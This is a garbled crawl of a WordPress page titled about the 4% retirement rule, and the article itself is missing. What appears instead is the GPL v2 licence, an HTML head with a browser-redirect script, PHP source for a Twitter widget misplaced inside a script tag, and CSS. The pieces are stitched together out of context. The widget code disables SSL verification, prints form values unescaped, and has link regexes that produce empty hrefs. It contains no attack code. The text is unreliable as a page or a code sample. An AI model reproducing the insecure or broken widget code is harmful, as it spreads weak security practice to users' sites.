

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sinth.info/the-4-rule-is-back-but-its-not-really-a-rule/
body_size: 53587
content:
### WordPress - Web publishing software

    Copyright 2011-2019 by the contributors

This program is free software; you can redistribute it and/or modify
it under the terms of the GNU General Public License as published by
the Free Software Foundation; either version 2 of the License, or
(at your option) any later version.

This program is distributed in the hope that it will be useful,
but WITHOUT ANY WARRANTY; without even the implied warranty of
MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
GNU General Public License for more details.

You should have received a copy of the GNU General Public License
along with this program; if not, write to the Free Software
Foundation, Inc., 51 Franklin St, Fifth Floor, Boston, MA  02110-1301  USA

This program incorporates work covered by the following copyright and
permission notices:

    b2 is (c) 2001, 2002 Michel Valdrighi - m@tidakada.com -
    http://tidakada.com

    Wherever third party code has been used, credit has been given in the code's
    comments.

    b2 is released under the GPL

and

    WordPress - Web publishing software

    Copyright 2003-2010 by the contributors

    WordPress is released under the GPL
  
---

### GNU GENERAL PUBLIC LICENSE

Version 2, June 1991

    Copyright (C) 1989, 1991 Free Software Foundation, Inc.  
    51 Franklin Street, Fifth Floor, Boston, MA  02110-1301, USA

    Everyone is permitted to copy and distribute verbatim copies
    of this license document, but changing it is not allowed.

### Preamble

The licenses for most software are designed to take away your freedom
to share and change it. By contrast, the GNU General Public License is
intended to guarantee your freedom to share and change free
software--to make sure the software is free for all its users. This
General Public License applies to most of the Free Software
Foundation's software and to any other program whose authors commit to
using it. (Some other Free Software Foundation software is covered by
the GNU Lesser General Public License instead.) You can apply it to
your programs, too.

When we speak of free software, we are referring to freedom, not
price. Our General Public Licenses are designed to make sure that you
have the freedom to distribute copies of free software (and charge for
this service if you wish), that you receive source code or can get it
if you want it, that you can change the software or use pieces of it
in new free programs; and that you know you can do these things.

To protect your rights, we need to make restrictions that forbid
anyone to deny you these rights or to ask you to surrender the rights.
These restrictions translate to certain responsibilities for you if
you distribute copies of the software, or if you modify it.

For example, if you distribute copies of such a program, whether
gratis or for a fee, you must give the recipients all the rights that
you have. You must make sure that they, too, receive or can get the
source code. And you must show them these terms so they know their
rights.

We protect your rights with two steps: (1) copyright the software, and
(2) offer you this license which gives you legal permission to copy,
distribute and/or modify the software.

Also, for each author's protection and ours, we want to make certain
that everyone understands that there is no warranty for this free
software. If the software is modified by someone else and passed on,
we want its recipients to know that what they have is not the
original, so that any problems introduced by others will not reflect
on the original authors' reputations.

Finally, any free program is threatened constantly by software
patents. We wish to avoid the danger that redistributors of a free
program will individually obtain patent licenses, in effect making the
program proprietary. To prevent this, we have made it clear that any
patent must be licensed for everyone's free use or not licensed at
all.

The precise terms and conditions for copying, distribution and
modification follow.

### TERMS AND CONDITIONS FOR COPYING, DISTRIBUTION AND MODIFICATION

**0.** This License applies to any program or other work which
contains a notice placed by the copyright holder saying it may be
distributed under the terms of this General Public License. The
"Program", below, refers to any such program or work, and a "work
based on the Program" means either the Program or any derivative work
under copyright law: that is to say, a work containing the Program or
a portion of it, either verbatim or with modifications and/or
translated into another language. (Hereinafter, translation is
included without limitation in the term "modification".) Each licensee
is addressed as "you".

Activities other than copying, distribution and modification are not
covered by this License; they are outside its scope. The act of
running the Program is not restricted, and the output from the Program
is covered only if its contents constitute a work based on the Program
(independent of having been made by running the Program). Whether that
is true depends on what the Program does.

**1.** You may copy and distribute verbatim copies of the Program's
source code as you receive it, in any medium, provided that you
conspicuously and appropriately publish on each copy an appropriate
copyright notice and disclaimer of warranty; keep intact all the
notices that refer to this License and to the absence of any warranty;
and give any other recipients of the Program a copy of this License
along with the Program.

You may charge a fee for the physical act of transferring a copy, and
you may at your option offer warranty protection in exchange for a
fee.

**2.** You may modify your copy or copies of the Program or any
portion of it, thus forming a work based on the Program, and copy and
distribute such modifications or work under the terms of Section 1
above, provided that you also meet all of these conditions:

  
**a)** You must cause the modified files to carry prominent notices
stating that you changed the files and the date of any change.

  
**b)** You must cause any work that you distribute or publish, that in
whole or in part contains or is derived from the Program or any part
thereof, to be licensed as a whole at no charge to all third parties
under the terms of this License.

  
**c)** If the modified program normally reads commands interactively
when run, you must cause it, when started running for such interactive
use in the most ordinary way, to print or display an announcement
including an appropriate copyright notice and a notice that there is
no warranty (or else, saying that you provide a warranty) and that
users may redistribute the program under these conditions, and telling
the user how to view a copy of this License. (Exception: if the
Program itself is interactive but does not normally print such an
announcement, your work based on the Program is not required to print
an announcement.)

These requirements apply to the modified work as a whole. If
identifiable sections of that work are not derived from the Program,
and can be reasonably considered independent and separate works in
themselves, then this License, and its terms, do not apply to those
sections when you distribute them as separate works. But when you
distribute the same sections as part of a whole which is a work based
on the Program, the distribution of the whole must be on the terms of
this License, whose permissions for other licensees extend to the
entire whole, and thus to each and every part regardless of who wrote
it.

Thus, it is not the intent of this section to claim rights or contest
your rights to work written entirely by you; rather, the intent is to
exercise the right to control the distribution of derivative or
collective works based on the Program.

In addition, mere aggregation of another work not based on the Program
with the Program (or with a work based on the Program) on a volume of
a storage or distribution medium does not bring the other work under
the scope of this License.

**3.** You may copy and distribute the Program (or a work based on it,
under Section 2) in object code or executable form under the terms of
Sections 1 and 2 above provided that you also do one of the following:

  
**a)** Accompany it with the complete corresponding machine-readable
source code, which must be distributed under the terms of Sections 1
and 2 above on a medium customarily used for software interchange; or,

  
**b)** Accompany it with a written offer, valid for at least three
years, to give any third party, for a charge no more than your cost of
physically performing source distribution, a complete machine-readable
copy of the corresponding source code, to be distributed under the
terms of Sections 1 and 2 above on a medium customarily used for
software interchange; or,

  
**c)** Accompany it with the information you received as to the offer
to distribute corresponding source code. (This alternative is allowed
only for noncommercial distribution and only if you received the
program in object code or executable form with such an offer, in
accord with Subsection b above.)

The source code for a work means the preferred form of the work for
making modifications to it. For an executable work, complete source
code means all the source code for all modules it contains, plus any
associated interface definition files, plus the scripts used to
control compilation and installation of the executable. However, as a
special exception, the source code distributed need not include
anything that is normally distributed (in either source or binary
form) with the major components (compiler, kernel, and so on) of the
operating system on which the executable runs, unless that component
itself accompanies the executable.

If distribution of executable or object code is made by offering
access to copy from a designated place, then offering equivalent
access to copy the source code from the same place counts as
distribution of the source code, even though third parties are not
compelled to copy the source along with the object code.

**4.** You may not copy, modify, sublicense, or distribute the Program
except as expressly provided under this License. Any attempt otherwise
to copy, modify, sublicense or distribute the Program is void, and
will automatically terminate your rights under this License. However,
parties who have received copies, or rights, from you under this
License will not have their licenses terminated so long as such
parties remain in full compliance.

**5.** You are not required to accept this License, since you have not
signed it. However, nothing else grants you permission to modify or
distribute the Program or its derivative works. These actions are
prohibited by law if you do not accept this License. Therefore, by
modifying or distributing the Program (or any work based on the
Program), you indicate your acceptance of this License to do so, and
all its terms and conditions for copying, distributing or modifying
the Program or works based on it.

**6.** Each time you redistribute the Program (or any work based on
the Program), the recipient automatically receives a license from the
original licensor to copy, distribute or modify the Program subject to
these terms and conditions. You may not impose any further
restrictions on the recipients' exercise of the rights granted herein.
You are not responsible for enforcing compliance by third parties to
this License.

**7.** If, as a consequence of a court judgment or allegation of
patent infringement or for any other reason (not limited to patent
issues), conditions are imposed on you (whether by court order,
agreement or otherwise) that contradict the conditions of this
License, they do not excuse you from the conditions of this License.
If you cannot distribute so as to satisfy simultaneously your
obligations under this License and any other pertinent obligations,
then as a consequence you may not distribute the Program at all. For
example, if a patent license would not permit royalty-free
redistribution of the Program by all those who receive copies directly
or indirectly through you, then the only way you could satisfy both it
and this License would be to refrain entirely from distribution of the
Program.

If any portion of this section is held invalid or unenforceable under
any particular circumstance, the balance of the section is intended to
apply and the section as a whole is intended to apply in other
circumstances.

It is not the purpose of this section to induce you to infringe any
patents or other property right claims or to contest validity of any
such claims; this section has the sole purpose of protecting the
integrity of the free software distribution system, which is
implemented by public license practices. Many people have made
generous contributions to the wide range of software distributed
through that system in reliance on consistent application of that
system; it is up to the author/donor to decide if he or she is willing
to distribute software through any other system and a licensee cannot
impose that choice.

This section is intended to make thoroughly clear what is believed to
be a consequence of the rest of this License.

**8.** If the distribution and/or use of the Program is restricted in
certain countries either by patents or by copyrighted interfaces, the
original copyright holder who places the Program under this License
may add an explicit geographical distribution limitation excluding
those countries, so that distribution is permitted only in or among
countries not thus excluded. In such case, this License incorporates
the limitation as if written in the body of this License.

**9.** The Free Software Foundation may publish revised and/or new
versions of the General Public License from time to time. Such new
versions will be similar in spirit to the present version, but may
differ in detail to address new problems or concerns.

Each version is given a distinguishing version number. If the Program
specifies a version number of this License which applies to it and
"any later version", you have the option of following the terms and
conditions either of that version or of any later version published by
the Free Software Foundation. If the Program does not specify a
version number of this License, you may choose any version ever
published by the Free Software Foundation.

**10.** If you wish to incorporate parts of the Program into other
free programs whose distribution conditions are different, write to
the author to ask for permission. For software which is copyrighted by
the Free Software Foundation, write to the Free Software Foundation;
we sometimes make exceptions for this. Our decision will be guided by
the two goals of preserving the free status of all derivatives of our
free software and of promoting the sharing and reuse of software
generally.

**NO WARRANTY**

**11.** BECAUSE THE PROGRAM IS LICENSED FREE OF CHARGE, THERE IS NO
WARRANTY FOR THE PROGRAM, TO THE EXTENT PERMITTED BY APPLICABLE LAW.
EXCEPT WHEN OTHERWISE STATED IN WRITING THE COPYRIGHT HOLDERS AND/OR
OTHER PARTIES PROVIDE THE PROGRAM "AS IS" WITHOUT WARRANTY OF ANY
KIND, EITHER EXPRESSED OR IMPLIED, INCLUDING, BUT NOT LIMITED TO, THE
IMPLIED WARRANTIES OF MERCHANTABILITY AND FITNESS FOR A PARTICULAR
PURPOSE. THE ENTIRE RISK AS TO THE QUALITY AND PERFORMANCE OF THE
PROGRAM IS WITH YOU. SHOULD THE PROGRAM PROVE DEFECTIVE, YOU ASSUME
THE COST OF ALL NECESSARY SERVICING, REPAIR OR CORRECTION.

**12.** IN NO EVENT UNLESS REQUIRED BY APPLICABLE LAW OR AGREED TO IN
WRITING WILL ANY COPYRIGHT HOLDER, OR ANY OTHER PARTY WHO MAY MODIFY
AND/OR REDISTRIBUTE THE PROGRAM AS PERMITTED ABOVE, BE LIABLE TO YOU
FOR DAMAGES, INCLUDING ANY GENERAL, SPECIAL, INCIDENTAL OR
CONSEQUENTIAL DAMAGES ARISING OUT OF THE USE OR INABILITY TO USE THE
PROGRAM (INCLUDING BUT NOT LIMITED TO LOSS OF DATA OR DATA BEING
RENDERED INACCURATE OR LOSSES SUSTAINED BY YOU OR THIRD PARTIES OR A
FAILURE OF THE PROGRAM TO OPERATE WITH ANY OTHER PROGRAMS), EVEN IF
SUCH HOLDER OR OTHER PARTY HAS BEEN ADVISED OF THE POSSIBILITY OF SUCH
DAMAGES.

### END OF TERMS AND CONDITIONS

### How to Apply These Terms to Your New Programs

If you develop a new program, and you want it to be of the greatest
possible use to the public, the best way to achieve this is to make it
free software which everyone can redistribute and change under these
terms.

To do so, attach the following notices to the program. It is safest to
attach them to the start of each source file to most effectively
convey the exclusion of warranty; and each file should have at least
the "copyright" line and a pointer to where the full notice is found.

    one line to give the program's name and an idea of what it does.
    Copyright (C) yyyy  name of author

    This program is free software; you can redistribute it and/or
    modify it under the terms of the GNU General Public License
    as published by the Free Software Foundation; either version 2
    of the License, or (at your option) any later version.

    This program is distributed in the hope that it will be useful,
    but WITHOUT ANY WARRANTY; without even the implied warranty of
    MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
    GNU General Public License for more details.

    You should have received a copy of the GNU General Public License
    along with this program; if not, write to the Free Software
    Foundation, Inc., 51 Franklin Street, Fifth Floor, Boston, MA  02110-1301, USA.

Also add information on how to contact you by electronic and paper
mail.

If the program is interactive, make it output a short notice like this
when it starts in an interactive mode:

    Gnomovision version 69, Copyright (C) year name of author
    Gnomovision comes with ABSOLUTELY NO WARRANTY; for details
    type `show w'.  This is free software, and you are welcome
    to redistribute it under certain conditions; type `show c' 
    for details.

The hypothetical commands \`show w' and \`show c' should show the
appropriate parts of the General Public License. Of course, the
commands you use may be called something other than \`show w' and
\`show c'; they could even be mouse-clicks or menu items--whatever
suits your program.

You should also get your employer (if you work as a programmer) or
your school, if any, to sign a "copyright disclaimer" for the program,
if necessary. Here is a sample; alter the names:

    Yoyodyne, Inc., hereby disclaims all copyright
    interest in the program `Gnomovision'
    (which makes passes at compilers) written 
    by James Hacker.

    signature of Ty Coon, 1 April 1989
    Ty Coon, President of Vice

This General Public License does not permit incorporating your program
into proprietary programs. If your program is a subroutine library,
you may consider it more useful to permit linking proprietary
applications with the library. If this is what you want to do, use the
[GNU Lesser General Public
License](http://www.gnu.org/licenses/lgpl.html) instead of this
License.
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script><?php

add_action( 'widgets_init', 'tie_latest_tweet_widget' );
function tie_latest_tweet_widget() {
	register_widget( 'tie_Latest_Tweets' );
}
class tie_Latest_Tweets extends WP_Widget {

	public function __construct(){
		$widget_ops 	= array( 'classname' => 'twitter-widget'  );
		$control_ops 	= array( 'width' => 250, 'height' => 350, 'id_base' => 'latest_tweets_widget' );
		parent::__construct( 'latest_tweets_widget', THEME_NAME .' - '.__( 'Twitter' , 'tie') , $widget_ops, $control_ops );
	}

	public function widget( $args, $instance ) {
		extract( $args );

		$title      = apply_filters( 'widget_title', empty( $instance['title'] ) ? '' : $instance['title'], $instance, $this->id_base );
		$no_of_tweets 		= $instance['no_of_tweets'];
		$twitter_username 	= $instance['username'];
		$consumer_key 		= $instance['consumer_key'];
		$consumer_secret	= $instance['consumer_secret'];
		$widget_id 			= $args['widget_id'];
		$cacheTime			= 30;

	if( !empty($twitter_username) && !empty($consumer_key) && !empty($consumer_secret) ){

	    $token 			= get_option( 'tie_TwitterToken'.$widget_id );
		$twitter_data 	= get_transient( 'list_tweets'.$widget_id );

		if( empty( $twitter_data ) ){

			if( !$token ) {
				// preparing credentials
				$credentials = $consumer_key . ':' . $consumer_secret;
				$toSend = base64_encode($credentials);

				// http post arguments
				$args = array(
					'method' 		=> 'POST',
					'httpversion' 	=> '1.1',
					'blocking' 		=> true,
					'headers' 		=> array(
							'Authorization' => 'Basic ' . $toSend,
							'Content-Type' 	=> 'application/x-www-form-urlencoded;charset=UTF-8'
					),
					'body' => array( 'grant_type' => 'client_credentials' )
				);

				add_filter('https_ssl_verify', '__return_false');
				$response 	= wp_remote_post('https://api.twitter.com/oauth2/token', $args);
				$keys 		= json_decode(wp_remote_retrieve_body($response));

				if($keys) {
					// saving token to wp_options table
					update_option( 'tie_TwitterToken'.$widget_id , $keys->access_token);
					$token = $keys->access_token;
				}
			}

			// we have bearer token wether we obtained it from API or from options
			$args = array(
				'httpversion' 	=> '1.1',
				'blocking' 		=> true,
				'headers' 		=> array(
						'Authorization' => "Bearer $token"
				)
			);

			add_filter('https_ssl_verify', '__return_false');
			$api_url 	= "https://api.twitter.com/1.1/statuses/user_timeline.json?screen_name=$twitter_username&count=$no_of_tweets";
			$response 	= wp_remote_get($api_url, $args);

			if (!is_wp_error($response)) {
				$twitter_data = json_decode(wp_remote_retrieve_body($response));
				set_transient( 'list_tweets'.$widget_id  , $twitter_data, 60 * $cacheTime);
			}

	    }

		echo $before_widget;
			echo $before_title; ?>
			<a href="http://twitter.com/<?php echo $twitter_username  ?>"><?php echo $title ; ?></a>
		<?php echo $after_title;

			if( is_array($twitter_data)){
            		$i=0;
					$hyperlinks 	= true;
					$twitter_users 	= true;
					$update 		= true;
					echo '
<div class="twitter-widget-content" >
<ul class="twitter_update_list">';
		            foreach($twitter_data as $item){
		                    $msg 		= $item->text;
		                    $permalink 	= 'http://twitter.com/#!/'. $twitter_username .'/status/'. $item->id_str;
		                    $link 		= $permalink;
		                     echo '
<li class="twitter-item">
	<i class="fa fa-twitter"></i>';
		                      if ($hyperlinks){    $msg = $this->hyperlinks($msg); }
		                      if ($twitter_users){ $msg = $this->twitter_users($msg); }
		                      echo $msg;
		                    if($update) {
		                      $time = strtotime($item->created_at);
		                      if ( ( abs( time() - $time) ) < 86400 ){
		                        $h_time = sprintf( __ti( '%s ago' ), human_time_diff( $time ) );

		                      }else{
		                        $h_time = date( 'Y/m/d' , $time);
		                      }
							  echo '<small class="twitter-timestamp"><abbr title="' . date( 'Y/m/d H:i:s' , $time ) . '">' . $h_time . '</abbr></small>';
		                     }
		                    echo '</li>
';
		                    $i++;
		                    if ( $i >= $no_of_tweets ) break;
		            }
					echo '</ul> </div>
';
            	}
				else{
					?> <a href="http://twitter.com/<?php echo $twitter_username  ?>"><?php echo $title ; ?></a>
<?php			}
            ?>
		<?php

		echo $after_widget;
	}
	else{
		echo $before_widget;
		echo $before_title; ?>
			<a href="http://twitter.com/<?php echo $twitter_username  ?>"><?php echo $title ; ?></a>
		<?php echo $after_title;
		echo "Error Can't Get Tweets ... incorrect account info .";
		echo $after_widget;
	}
}

	public function update( $new_instance, $old_instance ) {
		$id = explode("-", $this->get_field_id("widget_id"));
		$widget_id =  $id[1] . "-" . $id[2];

		$instance = $old_instance;
		$instance['title'] 				    = strip_tags( $new_instance['title'] );
		$instance['no_of_tweets'] 		= strip_tags( $new_instance['no_of_tweets'] );
		$instance['username'] 			  = strip_tags( $new_instance['username'] );
		$instance['consumer_key'] 		= strip_tags( $new_instance['consumer_key'] );
		$instance['consumer_secret'] 	= strip_tags( $new_instance['consumer_secret'] );

		delete_option(    'tie_TwitterToken'.$widget_id );
		delete_transient( 'list_tweets'.$widget_id );
		return $instance;
	}

	public function form( $instance ) {

		$defaults = array(
			'title'           =>__('@Follow Me' , 'tie'),
			'no_of_tweets'    => '5',
			'username'        => '',
			'consumer_key'    => '',
			'consumer_secret' => '',
		);

		$instance = wp_parse_args( (array) $instance, $defaults );

		?>
		<p>
			<label for="<?php echo $this->get_field_id( 'title' ); ?>"><?php _e( 'Title:' , 'tie') ?></label>
			<input id="<?php echo $this->get_field_id( 'title' ); ?>" name="<?php echo $this->get_field_name( 'title' ); ?>" value="<?php echo $instance['title']; ?>" class="widefat" type="text" />
		</p>

		<p>
			<label for="<?php echo $this->get_field_id( 'username' ); ?>"><?php _e( 'Twitter Username:' , 'tie') ?></label>
			<input id="<?php echo $this->get_field_id( 'username' ); ?>" name="<?php echo $this->get_field_name( 'username' ); ?>" value="<?php echo $instance['username']; ?>" class="widefat" type="text" />
		</p>
		<p>
			<label for="<?php echo $this->get_field_id( 'consumer_key' ); ?>"><?php _e( 'Consumer key:' , 'tie') ?> </label>
			<input id="<?php echo $this->get_field_id( 'consumer_key' ); ?>" name="<?php echo $this->get_field_name( 'consumer_key' ); ?>" value="<?php echo $instance['consumer_key']; ?>" class="widefat" type="text" />
		</p>		<p>
			<label for="<?php echo $this->get_field_id( 'consumer_secret' ); ?>"><?php _e( 'Consumer secret:' , 'tie') ?></label>
			<input id="<?php echo $this->get_field_id( 'consumer_secret' ); ?>" name="<?php echo $this->get_field_name( 'consumer_secret' ); ?>" value="<?php echo $instance['consumer_secret']; ?>" class="widefat" type="text" />
		</p>
		<p>
			<label for="<?php echo $this->get_field_id( 'no_of_tweets' ); ?>"><?php _e( 'Number of Tweets to show:' , 'tie') ?></label>
			<input id="<?php echo $this->get_field_id( 'no_of_tweets' ); ?>" name="<?php echo $this->get_field_name( 'no_of_tweets' ); ?>" value="<?php echo $instance['no_of_tweets']; ?>" type="text" size="3" />
		</p>

	<?php
	}

		/**
	 * Find links and create the hyperlinks
	 */
	private function hyperlinks($text) {
	    $text = preg_replace('/\b([a-zA-Z]+:\/\/[\w_.\-]+\.[a-zA-Z]{2,6}[\/\w\-~.?=&%#+$*!]*)\b/i',"<a href=\"\" class=\"twitter-link\"></a>", $text);
	    $text = preg_replace('/\b(?<!:\/\/)(www\.[\w_.\-]+\.[a-zA-Z]{2,6}[\/\w\-~.?=&%#+$*!]*)\b/i',"<a href=\"http://\" class=\"twitter-link\"></a>", $text);
	    // match name@address
	    $text = preg_replace("/\b([a-zA-Z][a-zA-Z0-9\_\.\-]*[a-zA-Z]*\@[a-zA-Z][a-zA-Z0-9\_\.\-]*[a-zA-Z]{2,6})\b/i","<a href=\"mailto://\" class=\"twitter-link\"></a>", $text);
	        //mach #trendingtopics. Props to Michael Voigt
	    $text = preg_replace('/([\.|\,|\:|\?|\?|\>|\{|\(]?)#{1}(\w*)([\.|\,|\:|\!|\?|\>|\}|\)]?)\s/i', "<a href=\"http://twitter.com/#search?q=\" class=\"twitter-link\">#</a> ", $text);
	    return $text;
	}
	/**
	 * Find twitter usernames and link to them
	 */
	private function twitter_users($text) {
	       $text = preg_replace('/([\.|\,|\:|\?|\?|\>|\{|\(]?)@{1}(\w*)([\.|\,|\:|\!|\?|\>|\}|\)]?)\s/i', "<a href=\"http://twitter.com/\" class=\"twitter-user\">@</a> ", $text);
	       return $text;
	}

}
?>
</script>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />

		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>The 4% rule is back, but it&#039;s not really a rule - sinth.info</title><style id="perfmatters-used-css">:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none;}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em;}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor;}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none;}:where(.wp-block-columns){margin-bottom:1.75em;}:where(.wp-block-columns.has-background){padding:1.25em 2.375em;}:where(.wp-block-post-comments input[type=submit]){border:none;}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff;}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000;}:root :where(.wp-block-cover h1:not(.has-text-color)),:root :where(.wp-block-cover h2:not(.has-text-color)),:root :where(.wp-block-cover h3:not(.has-text-color)),:root :where(.wp-block-cover h4:not(.has-text-color)),:root :where(.wp-block-cover h5:not(.has-text-color)),:root :where(.wp-block-cover h6:not(.has-text-color)),:root :where(.wp-block-cover p:not(.has-text-color)){color:inherit;}:where(.wp-block-file){margin-bottom:1.5em;}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em;}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none;}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative;}@keyframes show-content-image{0%{visibility:hidden;}99%{visibility:hidden;}to{visibility:visible;}}@keyframes turn-on-visibility{0%{opacity:0;}to{opacity:1;}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible;}99%{opacity:0;visibility:visible;}to{opacity:0;visibility:hidden;}}@keyframes lightbox-zoom-in{0%{transform:translate(calc(( -100vw + var(--wp--lightbox-scrollbar-width) ) / 2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));}to{transform:translate(-50%,-50%) scale(1);}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible;}99%{visibility:visible;}to{transform:translate(calc(( -100vw + var(--wp--lightbox-scrollbar-width) ) / 2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden;}}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1;}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8;}:root :where(.wp-block-latest-posts.is-grid){padding:0;}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0;}ol,ul{box-sizing:border-box;}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em;}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em;}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em;}@keyframes overlay-menu__fade-in-animation{0%{opacity:0;transform:translateY(.5em);}to{opacity:1;transform:translateY(0);}}:root :where(p.has-background){padding:1.25em 2.375em;}:where(p.has-text-color:not(.has-link-color)) a{color:inherit;}:where(.wp-block-post-comments-form) input:not([type=submit]),:where(.wp-block-post-comments-form) textarea{border:1px solid #949494;font-family:inherit;font-size:1em;}:where(.wp-block-post-comments-form) input:where(:not([type=submit]):not([type=checkbox])),:where(.wp-block-post-comments-form) textarea{padding:calc(.667em + 2px);}:where(.wp-block-post-excerpt){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap);}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em;}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px;}:where(.wp-block-search__input){font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-transform:inherit;}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;box-sizing:border-box;padding:4px;}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px;}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center;}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em;}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px;}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em;}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0;}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em;}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch;}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset !important;margin-right:0;padding:1ch 2ch;text-decoration:none !important;}:root 